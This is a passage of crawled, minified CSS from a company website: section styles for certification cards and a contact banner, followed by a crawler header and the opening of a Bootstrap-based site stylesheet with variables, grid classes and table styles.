solid #00833f;background-color:#fff;padding-top:62px;padding-bottom:0px}body.employee section.certifications .bg{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.03;pointer-events:none;background-repeat:no-repeat;background-size:cover}body.employee section.certifications .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}body.employee section.certifications>.container{max-width:1420px;margin-left:auto;margin-right:auto;position:relative;z-index:1}body.employee section.certifications>.container>.headline{color:#00833f;font-size:36px;line-height:1.4em;font-weight:800;text-align:center;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";margin-bottom:65px}body.employee section.certifications .headline{text-align:center;color:#00833f;font-weight:800;margin-bottom:70px}body.employee section.certifications .cardsRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));justify-content:center}body.employee section.certifications .cardsRow .cardItem{flex:0 0 auto;width:100%}@media(min-width: 992px){body.employee section.certifications .cardsRow .cardItem{flex:0 0 auto;width:50%}}body.employee section.certifications.count-4 .cardsRow .cardItem{flex:0 0 auto;width:100%}@media(min-width: 992px){body.employee section.certifications.count-4 .cardsRow .cardItem{flex:0 0 auto;width:25%}}body.employee section.certifications.count-3 .cardsRow .cardItem{flex:0 0 auto;width:100%}@media(min-width: 992px){body.employee section.certifications.count-3 .cardsRow .cardItem{flex:0 0 auto;width:33.33333333%}}body.employee section.certifications.count-2 .cardsRow .cardItem{flex:0 0 auto;width:100%}@media(min-width: 992px){body.employee section.certifications.count-2 .cardsRow .cardItem{flex:0 0 auto;width:50%}}body.employee section.certifications .cardItem{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}body.employee section.certifications .cardItem.linkEnabled{cursor:pointer}body.employee section.certifications .cardItem .innerContent{margin-bottom:30px}body.employee section.certifications .cardItem .innerContent .image{text-align:center}body.employee section.certifications .cardItem .innerContent .text{padding-left:15px;padding-right:15px;padding-bottom:15px;padding-top:15px;text-align:center;line-height:1.9em}body.employee section.certifications .cardItem .innerContent .text p:last-child{margin-bottom:0}body.employee section.certifications .cardItem .innerContent .links{margin-top:10px}body.employee section.certifications .cardItem .innerContent .links a.link{color:#c53f14}body.employee section.certifications .cardItem .innerContent .links a.link:hover{color:#9d3615}@media(min-width: 992px){body.employee section.certifications{overflow-x:hidden}body.employee section.certifications.count-2 .cardsRow{margin-left:-90px;margin-right:-90px}body.employee section.certifications.count-2 .cardsRow .cardItem{padding-left:90px;padding-right:90px;flex:0 0 auto;width:580px;max-width:100%}}@media(max-width: 991.98px){body.employee section.certifications{margin-bottom:100px}body.employee section.certifications .bgMobile{display:block}body.employee section.certifications>.container>.headline{font-size:26px}}
.contactUsCTABE{margin-bottom:100px;position:relative}.contactUsCTABE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden;position:relative}.contactUsCTABE .item{position:relative;padding-top:115px;padding-bottom:115px;position:relative}.contactUsCTABE .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.contactUsCTABE .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}.contactUsCTABE .item .bgMobile{display:none;background-position:top center}.contactUsCTABE .item .bgMobile img{object-position:top center}.contactUsCTABE .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.contactUsCTABE .item .overlay.ol10{opacity:.1}.contactUsCTABE .item .overlay.ol20{opacity:.2}.contactUsCTABE .item .overlay.ol30{opacity:.3}.contactUsCTABE .item .overlay.ol40{opacity:.4}.contactUsCTABE .item .overlay.ol50{opacity:.5}.contactUsCTABE .item .overlay.ol60{opacity:.6}.contactUsCTABE .item .overlay.ol70{opacity:.7}.contactUsCTABE .item .overlay.ol80{opacity:.8}.contactUsCTABE .item .overlay.ol90{opacity:.9}.contactUsCTABE .item .overlay.ol100{opacity:1}.contactUsCTABE .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:844px;margin-left:auto;margin-right:auto}.contactUsCTABE .item .inner .innerContent{position:relative;z-index:1;padding:60px 30px}.contactUsCTABE .item .inner .innerContent .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.25em;margin-bottom:18px}.contactUsCTABE .item .inner .innerContent .text{line-height:2em}.contactUsCTABE .item .inner .innerContent .text p{margin-bottom:2rem}.contactUsCTABE .item .inner .innerContent .btnHolder{margin-top:36px;margin:36px 15px 0 15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-right:0}.contactUsCTABE.noImage>.container{background:linear-gradient(#383F51 0%, #383F51 30%, #0B0D10 100%)}.contactUsCTABE.noImage .item{padding-top:0px;padding-bottom:0px}.contactUsCTABE.noImage .item .overlay{display:none}.contactUsCTABE.noImage .item .inner{max-width:100%}.contactUsCTABE.noImage .item .inner .innerContent{padding:32px 30px 45px 30px}.contactUsCTABE.noImage .item .inner .innerContent .btnHolder{margin-top:30px}@media(max-width: 1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}@media(max-width: 991.98px){.contactUsCTABE{margin-bottom:80px}.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .bgMobile{display:block}.contactUsCTABE .item .bgDesktop{display:none}.contactUsCTABE .item .inner .innerContent{padding:32px 25px 40px 25px}.contactUsCTABE .item .inner .innerContent .headline{font-size:26px;margin-bottom:20px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{margin-bottom:15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-bottom:0px}}

--- FILE ---
content_type: text/css
request_url: https://www.davey.com/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog
body_size: 37069
content:
:root{--bs-blue: #0d6efd;--bs-indigo: #6610f2;--bs-purple: #6f42c1;--bs-pink: #d63384;--bs-red: #dc3545;--bs-orange: #fd7e14;--bs-yellow: #ffc107;--bs-green: #198754;--bs-teal: #20c997;--bs-cyan: #0dcaf0;--bs-white: #fff;--bs-gray: #6c757d;--bs-gray-dark: #343a40;--bs-gray-100: #f8f9fa;--bs-gray-200: #e9ecef;--bs-gray-300: #dee2e6;--bs-gray-400: #ced4da;--bs-gray-500: #adb5bd;--bs-gray-600: #6c757d;--bs-gray-700: #495057;--bs-gray-800: #343a40;--bs-gray-900: #212529;--bs-primary: #0d6efd;--bs-secondary: #6c757d;--bs-success: #198754;--bs-info: #0dcaf0;--bs-warning: #ffc107;--bs-danger: #dc3545;--bs-light: #f8f9fa;--bs-dark: #212529;--bs-primary-rgb: 13, 110, 253;--bs-secondary-rgb: 108, 117, 125;--bs-success-rgb: 25, 135, 84;--bs-info-rgb: 13, 202, 240;--bs-warning-rgb: 255, 193, 7;--bs-danger-rgb: 220, 53, 69;--bs-light-rgb: 248, 249, 250;--bs-dark-rgb: 33, 37, 41;--bs-white-rgb: 255, 255, 255;--bs-black-rgb: 0, 0, 0;--bs-body-color-rgb: 33, 37, 41;--bs-body-bg-rgb: 255, 255, 255;--bs-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--bs-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family: var(--bs-font-sans-serif);--bs-body-font-size: 1rem;--bs-body-font-weight: 400;--bs-body-line-height: 1.5;--bs-body-color: #212529;--bs-body-bg: #fff}*,*::before,*::after{box-sizing:border-box}@media(prefers-reduced-motion: no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}h6,.h6,h5,.h5,h4,.h4,h3,.h3,h2,.h2,h1,.h1{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}h1,.h1{font-size:calc(1.375rem + 1.5vw)}@media(min-width: 1200px){h1,.h1{font-size:2.5rem}}h2,.h2{font-size:calc(1.325rem + 0.9vw)}@media(min-width: 1200px){h2,.h2{font-size:2rem}}h3,.h3{font-size:calc(1.3rem + 0.6vw)}@media(min-width: 1200px){h3,.h3{font-size:1.75rem}}h4,.h4{font-size:calc(1.275rem + 0.3vw)}@media(min-width: 1200px){h4,.h4{font-size:1.5rem}}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-bs-original-title]{text-decoration:underline dotted;cursor:help;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small,.small{font-size:0.875em}mark,.mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:0.75em;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:#0d6efd;text-decoration:underline}a:hover{color:#0a58ca}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr /* rtl:ignore */;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:0.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:0.875em;color:#d63384;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:0.875em;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:1em;font-weight:700}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}thead,tbody,tfoot,tr,td,th{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + 0.3vw);line-height:inherit}@media(min-width: 1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-text,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none !important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:0.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:0.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:0.875em;color:#6c757d}.container,.container-fluid,.container-xxl,.container-xl,.container-lg,.container-md,.container-sm{width:100%;padding-right:var(--bs-gutter-x, 0.75rem);padding-left:var(--bs-gutter-x, 0.75rem);margin-right:auto;margin-left:auto}@media(min-width: 576px){.container-sm,.container{max-width:540px}}@media(min-width: 768px){.container-md,.container-sm,.container{max-width:720px}}@media(min-width: 992px){.container-lg,.container-md,.container-sm,.container{max-width:960px}}@media(min-width: 1200px){.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1140px}}@media(min-width: 1400px){.container-xxl,.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1320px}}.row{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x))}.row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x: 0}.g-0,.gy-0{--bs-gutter-y: 0}.g-1,.gx-1{--bs-gutter-x: 0.25rem}.g-1,.gy-1{--bs-gutter-y: 0.25rem}.g-2,.gx-2{--bs-gutter-x: 0.5rem}.g-2,.gy-2{--bs-gutter-y: 0.5rem}.g-3,.gx-3{--bs-gutter-x: 1rem}.g-3,.gy-3{--bs-gutter-y: 1rem}.g-4,.gx-4{--bs-gutter-x: 1.5rem}.g-4,.gy-4{--bs-gutter-y: 1.5rem}.g-5,.gx-5{--bs-gutter-x: 3rem}.g-5,.gy-5{--bs-gutter-y: 3rem}@media(min-width: 576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x: 0}.g-sm-0,.gy-sm-0{--bs-gutter-y: 0}.g-sm-1,.gx-sm-1{--bs-gutter-x: 0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y: 0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x: 0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y: 0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x: 1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y: 1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x: 1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y: 1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x: 3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y: 3rem}}@media(min-width: 768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x: 0}.g-md-0,.gy-md-0{--bs-gutter-y: 0}.g-md-1,.gx-md-1{--bs-gutter-x: 0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y: 0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x: 0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y: 0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x: 1rem}.g-md-3,.gy-md-3{--bs-gutter-y: 1rem}.g-md-4,.gx-md-4{--bs-gutter-x: 1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y: 1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x: 3rem}.g-md-5,.gy-md-5{--bs-gutter-y: 3rem}}@media(min-width: 992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x: 0}.g-lg-0,.gy-lg-0{--bs-gutter-y: 0}.g-lg-1,.gx-lg-1{--bs-gutter-x: 0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y: 0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x: 0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y: 0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x: 1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y: 1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x: 1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y: 1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x: 3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y: 3rem}}@media(min-width: 1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x: 0}.g-xl-0,.gy-xl-0{--bs-gutter-y: 0}.g-xl-1,.gx-xl-1{--bs-gutter-x: 0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y: 0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x: 0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y: 0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x: 1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y: 1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x: 1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y: 1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x: 3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y: 3rem}}@media(min-width: 1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x: 0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y: 0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x: 0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y: 0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x: 0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y: 0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x: 1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y: 1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x: 1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y: 1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x: 3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y: 3rem}}.table{--bs-table-bg: transparent;--bs-table-accent-bg: transparent;--bs-table-striped-color: #212529;--bs-table-striped-bg: rgba(0, 0, 0, 0.05);--bs-table-active-color: #212529;--bs-table-active-bg: rgba(0, 0, 0, 0.1);--bs-table-hover-color: #212529;--bs-table-hover-bg: rgba(0, 0, 0, 0.075);width:100%;margin-bottom:1rem;color:#212529;vertical-align:top;border-color:#dee2e6}.table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:first-child){border-top:2px solid currentColor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-accent-bg: var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg: 